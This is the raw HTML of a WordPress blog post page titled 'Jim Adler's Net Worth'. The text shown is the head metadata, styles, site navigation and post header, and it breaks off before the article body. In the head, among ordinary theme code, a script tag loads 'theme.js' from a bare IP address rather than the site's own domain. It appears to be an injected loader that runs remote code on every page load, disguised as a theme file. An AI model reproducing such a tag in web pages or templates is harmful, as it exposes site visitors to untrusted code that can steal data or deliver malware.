

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://timemagazinepro.com/jim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact/
body_size: 15513
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Jim Adler&#039;s Net Worth: The Trailblazing Attorney&#039;s Wealth And Impact - TimeMagazinePro</title><link rel="preload" as="image" imagesrcset="http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg 640w, http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c-300x200.jpeg 300w, http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c-150x100.jpeg 150w, http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c-450x300.jpeg 450w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="http://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Jim Adler, widely known as &quot;The Texas Hammer,&quot; has left an indelible mark in the legal industry with his fierce advocacy for personal injury victims. Over the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://timemagazinepro.com/jim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jim Adler&#039;s Net Worth: The Trailblazing Attorney&#039;s Wealth And Impact - TimeMagazinePro" />
<meta property="og:description" content="Jim Adler, widely known as &quot;The Texas Hammer,&quot; has left an indelible mark in the legal industry with his fierce advocacy for personal injury victims. Over the" />
<meta property="og:url" content="http://timemagazinepro.com/jim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta property="article:tag" content="Adler&#039;s commitment to public safety" />
<meta property="article:tag" content="Moreover" />
<meta property="article:section" content="Future post" />
<meta property="og:image" content="http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="427" />
<meta property="og:image:alt" content="Attorney&#039;s" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-14T10:13:38+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jim Adler&#039;s Net Worth: The Trailblazing Attorney&#039;s Wealth And Impact - TimeMagazinePro" />
<meta name="twitter:description" content="Jim Adler, widely known as &quot;The Texas Hammer,&quot; has left an indelible mark in the legal industry with his fierce advocacy for personal injury victims. Over the" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:creator" content="@Admin" />
<meta name="twitter:image" content="http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Mostafijur Rahaman" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"http://timemagazinepro.com/#website","url":"http://timemagazinepro.com","name":"Admin","publisher":{"@id":"http://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg","url":"http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg","width":"640","height":"427","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://timemagazinepro.com/jim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact/#webpage","url":"http://timemagazinepro.com/jim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact/","name":"Jim Adler&#039;s Net Worth: The Trailblazing Attorney&#039;s Wealth And Impact - TimeMagazinePro","datePublished":"2023-05-14T10:13:38+00:00","dateModified":"2023-05-14T10:13:38+00:00","isPartOf":{"@id":"http://timemagazinepro.com/#website"},"primaryImageOfPage":{"@id":"http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://timemagazinepro.com/author/mostafijur-rahaman/","name":"Mostafijur Rahaman","url":"http://timemagazinepro.com/author/mostafijur-rahaman/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=96&amp;d=mm&amp;r=g","caption":"Mostafijur Rahaman","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Jim Adler&#039;s Net Worth: The Trailblazing Attorney&#039;s Wealth And Impact - TimeMagazinePro","keywords":"Attorney's","datePublished":"2023-05-14T10:13:38+00:00","dateModified":"2023-05-14T10:13:38+00:00","articleSection":"Future post","author":{"@id":"http://timemagazinepro.com/author/mostafijur-rahaman/","name":"Mostafijur Rahaman"},"publisher":{"@id":"http://timemagazinepro.com/#person"},"description":"Jim Adler, widely known as &quot;The Texas Hammer,&quot; has left an indelible mark in the legal industry with his fierce advocacy for personal injury victims. Over the","name":"Jim Adler&#039;s Net Worth: The Trailblazing Attorney&#039;s Wealth And Impact - TimeMagazinePro","@id":"http://timemagazinepro.com/jim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact/#richSnippet","isPartOf":{"@id":"http://timemagazinepro.com/jim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact/#webpage"},"image":{"@id":"http://timemagazinepro.com/wp-content/uploads/2023/05/83deca30-7834-11ea-b7f7-a0f5f0da728c.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://timemagazinepro.com/jim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="http://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="http://timemagazinepro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://timemagazinepro.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://timemagazinepro.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftimemagazinepro.com%2Fjim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://timemagazinepro.com/wp-json/wp/v2/posts/1948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://timemagazinepro.com/?p=1948' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-1948 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-335 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="http://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="http://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="http://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="http://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="http://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="http://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="http://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="http://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-19 menu-item-32"><a href="http://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="http://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="http://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="http://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="http://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="http://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="http://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="http://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="http://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="http://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="http://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="http://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="http://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="http://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="http://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="http://timemagazinepro.com/category/future-post/"><span>Future post</span></a></span><span class="delim">&raquo;</span><span class="current">Jim Adler&#8217;s Net Worth: The Trailblazing Attorney&#8217;s Wealth And Impact</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="http://timemagazinepro.com/category/future-post/" class="category term-color-335" rel="category">Future post</a>
					</span>
					</div><h1 class="is-title post-title">Jim Adler&#8217;s Net Worth: The Trailblazing Attorney&#8217;s Wealth And Impact</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Mostafijur Rahaman' src='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59306bbd2ea3f2595eaa2d66e7300daaaa26aff974b320c5eacba569cfa6918c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="http://timemagazinepro.com/author/mostafijur-rahaman/" title="Posts by Mostafijur Rahaman" rel="author">Mostafijur Rahaman</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-05-14T10:13:38+00:00">May 14, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="http://timemagazinepro.com/jim-adlers-net-worth-the-trailblazing-attorneys-wealth-and-impact/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
